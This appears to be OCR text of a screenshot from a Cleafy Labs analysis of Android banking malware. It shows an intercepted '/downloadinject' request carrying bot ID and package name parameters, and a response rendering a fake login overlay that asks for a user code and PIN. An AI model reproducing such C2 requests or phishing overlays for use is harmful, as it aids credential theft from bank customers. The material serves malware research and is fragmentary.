 Request
Pretty Raw Hex \n
1 GET //downloadinject?access=1&packagename= &type=html&stage=1&botid=
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Linux; Android 8.0.0; Android SDK built for x86
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US
8 X-Requested-With: com.help.marine
9 Connection: close
10
.Cleafy | LABS
.Cleafy | LABS
Response
Pretty Raw Hex Render \n
WELCOME
User Code
PIN
LOGIN